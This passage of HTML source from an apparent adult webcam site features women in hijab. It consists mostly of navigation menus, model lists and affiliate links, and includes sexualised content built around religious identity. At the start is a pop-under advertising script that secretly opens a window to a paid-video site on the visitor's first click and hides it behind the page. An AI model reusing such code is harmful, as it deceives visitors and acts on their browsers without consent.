        var _wcInteraction = false; function _wcPopIt(url) { if (_wcInteraction === true) { return true; } url = url.replace(/_WCMISC2_/, _wcMisc2()); var _wcPopWindow = null; if (navigator.userAgent.indexOf('MSIE 9') > 0) { _wcPopWindow = window.open(url, "MSIE9", "status=1,resizable,scrollbars=1,menubar,location=1,height=600,width=1100,left=0,top=0"); } else if (navigator.userAgent.indexOf('MSIE 8') > 0) { _wcPopWindow = window.open(url, "MSIE8", "status=1,resizable,scrollbars=1,menubar,location=1,height=600,width=1100,left=0,top=0"); } else if (navigator.userAgent.indexOf('Chrome/') > 0) { _wcPopWindow = window.open(url, "chrome", "_blank", "toolbar,status=1,resizable,scrollbars,menubar,location,height=600,width=1100,left=0,top=0,modal=yes,alwaysRaised=yes"); if (_wcPopWindow) { if ((_wcPopWindow.document.offsetWidth < 500) || (_wcPopWindow.document.body.offsetHeight < 300)) { _wcPopWindow.resizeTo(1100, 600); } }  } else { _wcPopWindow = window.open(url, "_blank", "toolbar,status=1,resizable,scrollbars,menubar,location,height=600,width=1100,left=0,top=0,modal=yes,alwaysRaised=yes"); } window.setTimeout(window.focus, 500); if (_wcPopWindow) { if (navigator.userAgent.indexOf('Chrome/') > 0) { window.open("", "_self", ""); } _wcPopWindow.blur(); if (navigator.userAgent.indexOf('Firefox/') > 0) { window.open("", "_self", ""); } _wcInteraction = true; } return _wcPopWindow; }
        function _wcSetCookie(name, value, time) { var expires = new Date(); expires.setTime(expires.getTime() + time); document.cookie = name + "=" + value + "; path=/; expires=" + expires.toGMTString() + "; path=/"; } function _wcGetCookie(name) { var _wcCs = document.cookie.toString().split("; "); var _wcC, c_name, c_value; for (var n = 0; n < _wcCs.length; n++) { _wcC = _wcCs[n].split("="); c_name = _wcC[0]; c_value = _wcC[1]; if (c_name == name) { return c_value; } } return null; }
        function _wcCheckWin(e) { var _wcCv = _wcGetCookie(global_cookieName); var _wcIsRDenied = _wcCheckIsRDenied(); if (_wcIsRDenied === true) { _wcSetCookie(global_cookieName, 1, global_cookieLife); return; } if (_wcCv === null) { if(_wcPopIt(global_URL)){ _wcSetCookie(global_cookieName, 1, global_cookieLife); } } } function _wcCheckIsRDenied() { return false; }
        function _wcInitPopUnder() { if (document.attachEvent) { document.attachEvent("onclick", _wcCheckWin); } else if (document.addEventListener) { document.addEventListener("click", _wcCheckWin, false); } else if (window.Event) { document.captureEvents(Event.CLICK); document.onclick = _wcCheckWin; } return true; } function _wcMisc2() { var _wcWLoc = window.location; if ((typeof (_wcWLoc) != "object") || (typeof (_wcWLoc.href) != "string") || (!_wcWLoc.href)) { return ""; } return encodeURIComponent("wC1:" + _wcWLoc.href.replace(/http(s)?:\/\//i, "").replace(/www\./i, "")); } _wcInitPopUnder();
    }
};

var gURL="http://jahlila.com/vod/search/?query=arabian";
var gcookieName="_Tv43v65493"; //Cookie name, make sure it's unique
var gcookieLife=1 * (60 * 60 * 1000);
namespace.main(gURL,gcookieName,gcookieLife);
</SCRIPT>

</head>

<script src="https://use.fontawesome.com/18d1285acd.js"></script>

<body class="models-template-default single single-models postid-2044 wp-custom-logo">



<!--<script type="text/javascript">(function(){var ticker=document.createElement('script');ticker.type='text/javascript';ticker.async=true;ticker.src='https://embed.twitcker.com/ticker/CokeGirlxo_.js?tweet=a3cbde&open=true&dir=rtl';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(ticker);})();</script>-->



<div class="top_seaction">

<div class="row clearfix">
<span>NETWORK:</span>
<a href="http://www.ckxgirl.com">CKXGirl.com</a>
<a href="http://cokegirlx.com">CokeGirlx.com</a>
<a href="http://www.arabianchicks.com">ArabianChicks.com</a>
<a href="http://www.livemuslimgirl.com">LiveMuslimGirl.com</a>
<a href="http://www.livehijab.com">LiveHijab.com</a>
<a href="http://www.naseera.com">Naseera.com</a>
<a href="http://www.hijab.xxx">Hijab.xxx</a>
<a href="http://www.theporndon.com">ThePornDon.com</a>

</div><!--row-->

</div><!--top_seaction-->



<div id="headerwrap">

<div class="row clearfix">

<div id="logo">

 
<a href="https://hijabgirlx.com/" title="CokeGirlx | Muslim Hijab Girls | Live Sex Shows | XXX | cokegirlx.com"><img src="https://hijabgirlx.com/wp-content/uploads/2016/07/logo-1.png" class="img-responsive" alt="CokeGirlx | Muslim Hijab Girls | Live Sex Shows | XXX | cokegirlx.com" /></a>


</div><!--  /logo -->



<div class="header_social_buttons">

<a href="https://www.arabianchicks.com" class="hide_mobile"><img src="https://hijabgirlx.com/wp-content/themes/hijabgirl/images/gif.png" /></a>
<a href="http://twitter.com/cokegirlx__"><img src="https://hijabgirlx.com/wp-content/themes/hijabgirl/images/twitter_ico.png" /></a>
<a href="http://t.me/ckxgirl"><img src="https://hijabgirlx.com/wp-content/themes/hijabgirl/images/tel-gram-ico.png" /></a>
<a href="https://www.instagram.com/ckxgirl.cokegirlx"><img src="https://hijabgirlx.com/wp-content/themes/hijabgirl/images/instagram.png" /></a>
<a href="https://facebook.com/CokeGirlxo/"><img src="https://hijabgirlx.com/wp-content/themes/hijabgirl/images/facebook.png"/></a>
<a class="youtube-ico" href="https://www.youtube.com/channel/UCxmPbS3-hgbPIjIbT3Wab_g"><img src="https://hijabgirlx.com/wp-content/themes/hijabgirl/images/youtube-ico.png" /></a>


</div><!--header_social_buttons-->

</div> <!--row-->

</div><!-- header end -->



<div id="masternav" class="clearfix">

<div class="row clearfix">

<ul id="menu-main_menu" class="sf-menu"><li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1940"><a href="https://hijabgirlx.com/">Live! Free Chat</a></li>
<li id="menu-item-1941" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1941"><a href="https://hijabgirlx.com/news-blog/">News/Blog</a></li>
<li id="menu-item-1923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1923"><a href="#">Photos &#038; Videos</a>
<ul class="sub-menu">
	<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://hijabgirlx.com/photos/">Photos</a></li>
	<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://hijabgirlx.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-1926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1926"><a href="http://hijabgirlx.com/index.php/featured/">Featured Girls</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19"><a href="#">Model List</a>
<ul class="sub-menu">
	<li id="menu-item-5697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5697"><a href="http://www.hijabgirlx.com/models/1ArabicVirgo">1ArabicVirgo</a></li>
	<li id="menu-item-4440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4440"><a href="http://www.hijabgirlx.com/models/AbyahMuslim">AbyahMuslim</a></li>
	<li id="menu-item-4052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4052"><a href="http://www.livemuslimgirl.com/cam/AliyahMuslim/">AliyahMuslim</a></li>
	<li id="menu-item-4259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4259"><a href="http://www.ckxgirl.com/chat/AmiaMusilim">AmiaMusilim</a></li>
	<li id="menu-item-1907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1907"><a href="http://hijabgirlx.com/models/amayamuslim/">AmayaMuslim</a></li>
	<li id="menu-item-4054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4054"><a href="http://www.ckxgirl.com/chat/AmiraMusllim">AmiraMusllim</a></li>
	<li id="menu-item-1986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1986"><a href="http://www.hijabgirlx.com/models/AmiiraMuslim">AmiiraMuslim</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160"><a href="http://www.hijabgirlx.com/models/AneesaMuslim">AneesaMuslim</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="http://www.hijabgirlx.com/models/ArabianAlimma">ArabianAlimma</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162"><a href="http://www.hijabgirlx.com/models/ArabianAzzah">ArabianAzzah</a></li>
	<li id="menu-item-4426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4426"><a href="http://www.livemuslimgirl.com/cams/ArabianCalli">ArabianCalli</a></li>
	<li id="menu-item-5464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5464"><a href="http://www.hijabgirlx.com/models/ArabianKalima">ArabianKalima</a></li>
	<li id="menu-item-4193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4193"><a href="http://www.ckxgirl.com/chat/ArabianKassandra">ArabianKassandra</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171"><a href="http://www.hijabgirlx.com/models/ArabianMalikah">ArabianMalikah</a></li>
	<li id="menu-item-1850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1850"><a href="http://www.hijabgirlx.com/models/ArabianMistress">ArabianMistress</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="http://www.hijabgirlx.com/models/ArabianYasmina">ArabianYasmina</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-184"><a href="http://www.hijabgirlx.com/models/ArabianZeina">ArabianZeina</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-159"><a href="http://www.hijabgirlx.com/models/AsiraMuslim">AsiraMuslim</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-161"><a href="http://www.hijabgirlx.com/models/AyllynMuslim">AyllynMuslim</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-163"><a href="http://www.hijabgirlx.com/models/DahliaMuslim">DahliaMuslim</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164"><a href="http://www.hijabgirlx.com/models/DaliyaMuslim">DaliyaMuslim</a></li>
	<li id="menu-item-5443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5443"><a href="http://www.hijabgirlx.com/models/devikachaste">DevikaChaste</a></li>
	<li id="menu-item-4257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4257"><a href="http://www.fatimamuslim.com">FatimaMuslimX</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165"><a href="http://www.hijabgirlx.com/models/jasminmuslim">JasminMuslim</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166"><a href="http://www.hijabgirlx.com/models/KarimaMuslim">KarimaMuslim</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://www.ckxgirl.com/chat/KatrinFord">KatrinFord</a></li>
	<li id="menu-item-4258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4258"><a href="http://www.ckxgirl.com/chat/KaylaMuslim">KaylaMuslim</a></li>
	<li id="menu-item-4260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4260"><a href="http://www.ckxgirl.com/chat/Khaleef">Khaleef</a></li>
	<li id="menu-item-1853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1853"><a href="http://www.hijabgirlx.com/models/LatiffaMuslim">LatiffaMuslim</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a href="http://www.hijabgirlx.com/models/LatiffaMusllim">LatiffaMusllim (New)</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a href="http://www.hijabgirlx.com/models/LeylaMuslim">LeylaMuslim</a></li>
	<li id="menu-item-2027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2027"><a href="http://www.hijabgirlx.com/models/MirayamMuslim">MirayamMuslim</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="http://www.hijabgirlx.com/models/MoonaPrincess">MoonaPrincess</a></li>
	<li id="menu-item-1871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1871"><a href="http://www.hijabgirlx.com/models/MoonaaMuslim">MoonaaMuslim (New)</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="http://www.hijabgirlx.com/models/MuslimAishaa">MuslimAishaa</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a href="http://www.hijabgirlx.com/models/MuslimKyrah">MuslimKyrah</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="http://www.hijabgirlx.com/models/MuslimMistres">MuslimMistres</a></li>
	<li id="menu-item-1852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1852"><a href="http://www.hijabgirlx.com/models/muslimgirll">MuslimGirll (Muna)</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="http://www.hijabgirlx.com/models/musliimgiirl">MusliimGiirl</a></li>
	<li id="menu-item-4050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4050"><a href="http://www.hijabgirlx.com/models/MuslliimGirl">MuslliimGirl</a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="http://www.hijabgirlx.com/models/MyryamMuslim">MyryamMuslim</a></li>
	<li id="menu-item-4026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4026"><a href="http://www.hijabgirlx.com/models/naseera">Naseera</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="http://www.hijabgirlx.com/models/NayraMuslim">NayraMuslim</a></li>
	<li id="menu-item-1985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1985"><a href="http://www.hijabgirlx.com/models/AmiraNair">NiaMuslim</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a href="http://www.hijabgirlx.com/models/PrincessKhaya">PrincessKhaya</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="http://www.hijabgirlx.com/models/QadiraMuslim">QadiraMuslim</a></li>
	<li id="menu-item-4033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4033"><a href="http://www.hijabgirlx.com/models/raaidamuslim">RaaidaMuslim</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="http://www.hijabgirlx.com/models/RaysahMuslim">RaysahMuslim</a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-179"><a href="http://hijabgirlx.com/models/sadyamuslim/">SadyaArabian</a></li>
	<li id="menu-item-2779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2779"><a href="http://hijabgirlx.com/models/salmamuslim/">SalmaMuslim</a></li>
	<li id="menu-item-2026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2026"><a href="http://www.hijabgirlx.com/models/SarayMuslim">SarayMuslim</a></li>
	<li id="menu-item-4053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4053"><a href="http://livemuslimgirl.com/cam/SpraySquirt4U/">SpraySquirt4U</a></li>
	<li id="menu-item-5898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5898"><a href="http://www.hijabgirlx.com/models/YasminaMuslim">YasminaMuslim (New)</a></li>
	<li id="menu-item-5480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5480"><a href="http://www.hijabgirlx.com/models/YasminMuslim">YasminMuslim</a></li>
	<li id="menu-item-1968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1968"><a href="http://www.fatimamuslim.com">ZainaMuslim</a></li>
	<li id="menu-item-1969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1969"><a href="http://www.hijabgirlx.com/models/ZeiraMuslim">ZeiraMuslim</a></li>
	<li id="menu-item-5877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5877"><a href="http://www.hijabgirlx.com/models/ZeirMuslim">ZeirMuslim (New)</a></li>
</ul>
</li>
<li id="menu-item-1942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1942"><a href="#">Dating</a>
<ul class="sub-menu">
	<li id="menu-item-1943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1943"><a href="http://arablounge.com/?locale=en_US&#038;affiliateID=cokegirlx">+ Arab Dating</a></li>
	<li id="menu-item-1944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1944"><a href="http://islamicmarriage.com/?&#038;affiliateID=cokegirlx">+ Islamic Marraige</a></li>
	<li id="menu-item-1945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1945"><a href="http://iranianpersonals.com/?&#038;affiliateID=cokegirlx">+ Iranian Personal</a></li>
	<li id="menu-item-1946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1946"><a href="http://adultfriendfinder.com/search?pid=g1441922-pct&#038;ip=auto&#038;no_click=1&#038;alpo_redirect=1">+ Hookup Sex</a></li>
</ul>
</li>
<li id="menu-item-1929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1929"><a href="#">Links</a>
<ul class="sub-menu">
	<li id="menu-item-1931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="http://www.ckxgirl.com/en/girls">+ Online Girls (All) &#x1f9d5;&#x1f3fb;</a></li>
	<li id="menu-item-1932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1932"><a href="http://www.arabianchicks.com/">+ XXX Arab Videos &#x1f51e;</a></li>
	<li id="menu-item-1933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1933"><a href="http://www.cokegirlx.com">+ Videos &#038; Photos &#x1f3a5;</a></li>
	<li id="menu-item-4641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4641"><a href="https://goo.gl/nOFCBF">+ Download Videos &#x1f4e5;</a></li>
	<li id="menu-item-4048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4048"><a href="http://www.livemuslimgirl.com">+ LiveMuslimGirl.com</a></li>
	<li id="menu-item-4265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4265"><a href="http://www.livehijab.com">+ LiveHijab (Cams)</a></li>
	<li id="menu-item-4449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4449"><a href="http://www.jahlila.com/vod/search/?query=arabian">+ LIVE Show Recordings (Paid)</a></li>
	<li id="menu-item-4262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4262"><a href="http://www.jahlila.com/live/girls/arabian/">+ Jahlila.com (Cams)</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1934"><a href="http://www.ckxgirl.com/en/girls/lesbian">+ Lesbian Duo Cams</a></li>
	<li id="menu-item-1935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1935"><a href="http://www.ckxgirl.com/en/girls/fetish?psid=cokegirlx&#038;pstool=201_7&#038;psprogram=cbrnd&#038;utm_source=promotools&#038;utm_medium=banner&#038;utm_campaign=awets">+ BDSM Fetish Cams</a></li>
	<li id="menu-item-2029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2029"><a href="http://creatives.livejasmin.com/pu/wl/ad/?site=wl3&#038;cobrandid=208776&#038;category=couple&#038;rnd=0.9414891335558393">+ Couple / Fuck Cams</a></li>
	<li id="menu-item-1936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1936"><a href="http://www.muslimgirll.com/">+ MuslimGirll (Model)</a></li>
	<li id="menu-item-1937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1937"><a href="http://muslimzeira.com/">+ ZeiraMuslim (Model)</a></li>
	<li id="menu-item-6009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6009"><a href="https://bit.ly/2URVpRx">+ Models Wanted</a></li>
	<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6038"><a href="http://t.me/ckxgirl">Contact Us &#x1f4f2;</a></li>
</ul>
</li>
</ul>
</div>

</div><!--masternav-->







<div class="banner_top">

<a href="http://www.ckxgirl.com" class="live_button_mobile"><img src="https://hijabgirlx.com/wp-content/themes/hijabgirl/images/live_iframe_small.png" alt="" /></a>

<img src="https://hijabgirlx.com/wp-content/themes/hijabgirl/images/hijab_girl_eyes.jpg" alt="" />

</div>





<div class="mobile_nav">

<div class="row clearfix">

<span class="mobile_top_tweet">

<a href="https://twitter.com/cokegirlx__" class="twitter-follow-button" data-show-count="false">Follow @cokegirlx__</a><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
</span>



<a class="m_button" href="#menu"></a>



</div><!--row-->

<div class="row clearfix">

<nav id="menu">

<ul id="menu-main_menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1940"><a href="https://hijabgirlx.com/">Live! Free Chat</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1941"><a href="https://hijabgirlx.com/news-blog/">News/Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1923"><a href="#">Photos &#038; Videos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://hijabgirlx.com/photos/">Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://hijabgirlx.com/videos/">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1926"><a href="http://hijabgirlx.com/index.php/featured/">Featured Girls</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19"><a href="#">Model List</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5697"><a href="http://www.hijabgirlx.com/models/1ArabicVirgo">1ArabicVirgo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4440"><a href="http://www.hijabgirlx.com/models/AbyahMuslim">AbyahMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4052"><a href="http://www.livemuslimgirl.com/cam/AliyahMuslim/">AliyahMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4259"><a href="http://www.ckxgirl.com/chat/AmiaMusilim">AmiaMusilim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1907"><a href="http://hijabgirlx.com/models/amayamuslim/">AmayaMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4054"><a href="http://www.ckxgirl.com/chat/AmiraMusllim">AmiraMusllim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1986"><a href="http://www.hijabgirlx.com/models/AmiiraMuslim">AmiiraMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160"><a href="http://www.hijabgirlx.com/models/AneesaMuslim">AneesaMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="http://www.hijabgirlx.com/models/ArabianAlimma">ArabianAlimma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162"><a href="http://www.hijabgirlx.com/models/ArabianAzzah">ArabianAzzah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4426"><a href="http://www.livemuslimgirl.com/cams/ArabianCalli">ArabianCalli</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5464"><a href="http://www.hijabgirlx.com/models/ArabianKalima">ArabianKalima</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4193"><a href="http://www.ckxgirl.com/chat/ArabianKassandra">ArabianKassandra</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171"><a href="http://www.hijabgirlx.com/models/ArabianMalikah">ArabianMalikah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1850"><a href="http://www.hijabgirlx.com/models/ArabianMistress">ArabianMistress</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="http://www.hijabgirlx.com/models/ArabianYasmina">ArabianYasmina</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-184"><a href="http://www.hijabgirlx.com/models/ArabianZeina">ArabianZeina</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-159"><a href="http://www.hijabgirlx.com/models/AsiraMuslim">AsiraMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-161"><a href="http://www.hijabgirlx.com/models/AyllynMuslim">AyllynMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-163"><a href="http://www.hijabgirlx.com/models/DahliaMuslim">DahliaMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164"><a href="http://www.hijabgirlx.com/models/DaliyaMuslim">DaliyaMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5443"><a href="http://www.hijabgirlx.com/models/devikachaste">DevikaChaste</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4257"><a href="http://www.fatimamuslim.com">FatimaMuslimX</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165"><a href="http://www.hijabgirlx.com/models/jasminmuslim">JasminMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166"><a href="http://www.hijabgirlx.com/models/KarimaMuslim">KarimaMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://www.ckxgirl.com/chat/KatrinFord">KatrinFord</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4258"><a href="http://www.ckxgirl.com/chat/KaylaMuslim">KaylaMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4260"><a href="http://www.ckxgirl.com/chat/Khaleef">Khaleef</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1853"><a href="http://www.hijabgirlx.com/models/LatiffaMuslim">LatiffaMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a href="http://www.hijabgirlx.com/models/LatiffaMusllim">LatiffaMusllim (New)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a href="http://www.hijabgirlx.com/models/LeylaMuslim">LeylaMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2027"><a href="http://www.hijabgirlx.com/models/MirayamMuslim">MirayamMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="http://www.hijabgirlx.com/models/MoonaPrincess">MoonaPrincess</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1871"><a href="http://www.hijabgirlx.com/models/MoonaaMuslim">MoonaaMuslim (New)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="http://www.hijabgirlx.com/models/MuslimAishaa">MuslimAishaa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a href="http://www.hijabgirlx.com/models/MuslimKyrah">MuslimKyrah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="http://www.hijabgirlx.com/models/MuslimMistres">MuslimMistres</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1852"><a href="http://www.hijabgirlx.com/models/muslimgirll">MuslimGirll (Muna)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="http://www.hijabgirlx.com/models/musliimgiirl">MusliimGiirl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4050"><a href="http://www.hijabgirlx.com/models/MuslliimGirl">MuslliimGirl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="http://www.hijabgirlx.com/models/MyryamMuslim">MyryamMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4026"><a href="http://www.hijabgirlx.com/models/naseera">Naseera</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="http://www.hijabgirlx.com/models/NayraMuslim">NayraMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1985"><a href="http://www.hijabgirlx.com/models/AmiraNair">NiaMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a href="http://www.hijabgirlx.com/models/PrincessKhaya">PrincessKhaya</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="http://www.hijabgirlx.com/models/QadiraMuslim">QadiraMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4033"><a href="http://www.hijabgirlx.com/models/raaidamuslim">RaaidaMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="http://www.hijabgirlx.com/models/RaysahMuslim">RaysahMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-179"><a href="http://hijabgirlx.com/models/sadyamuslim/">SadyaArabian</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2779"><a href="http://hijabgirlx.com/models/salmamuslim/">SalmaMuslim</a></li>
